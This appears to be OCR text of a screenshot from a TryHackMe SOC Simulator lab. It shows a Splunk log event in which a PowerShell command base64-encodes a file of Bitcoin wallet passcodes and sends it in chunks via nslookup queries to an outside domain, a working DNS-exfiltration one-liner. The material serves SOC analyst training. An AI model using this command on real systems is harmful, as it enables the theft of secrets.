 TryHackMe | SOC Simulator: Introd
TryHackMe | Cyber Security Trainin
Search | Splunk 8.2.6
https://10-82-133-37.novnc.cell-prod-eu-west-1c.vm.tryhackme.com/en-US/app/search/search?earliest=0&latest=&q=search%20win-3450&display.page.search.mod...
Chat
Hide Fields
All Fields
List
Format
50 Per Page
Prev
1
2
Next
i
Time
Event
11/18/26
10:58:57.830 AM
{ [-]
datasource: powershell
event.action: Pipeline Execution Details
file.path: -
host.name: win-3450
message: Pipeline execution details for command line: $base64 =
[System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes("C:\Users\michael.ascot\Downloads\BitcoinWalletPasscodes.txt"))
$base64 -split '(.{1,30})' | Where-Object { $_ -ne '' } | ForEach-Object {Invoke-Expression "nslookup $_.haz4rdw4re.io"}.
Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=483 UserId=SSF\michael.ascot
HostName=ConsoleHost HostVersion=5.1.20348.1366 HostId=cc1a6844-a4f9-4e73-98b9-9193fdb89041
HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass
EngineVersion=5.1.20348.1366 RunspaceId=3c649a28-fde1-4e53-936b-e9e725bd8280 PipelineId=59 ScriptName=
CommandLine=$base64 =
[System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes("C:\Users\michael.ascot\Downloads\BitcoinWalletPasscodes.txt"))
$base64 -split '(.{1,30})' | Where-Object { $_ -ne '' } | ForEach-Object {Invoke-Expression "nslookup $_.haz4rdw4re.io"}
Details: CommandInvocation(Invoke-Expression): "Invoke-Expression"ParameterBinding(Invoke-Expression): name="Command";
value="nslookup VEhNezE0OTczMjFmNGY2ZjA1OWE1Mm.haz4rdw4re.io"
powershell.command.invocation_details.value: "Invoke-Expression", "nslookup VEhNezE0OTczMjFmNGY2ZjA1OWE1Mm.haz4rdw4re.io"
powershell.command.name: -
powershell.file.script_block_text: -
process.command_line: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass
timestamp: 11/18/2026 10:58:57.830
winlog.process.pid: -
}
Show as raw text
host = 10.82.133.37:8989
source = eventcollector
sourcetype = _json
Show desktop
30°C
Sunny
Search
ENG
US
13:14
2026/11/18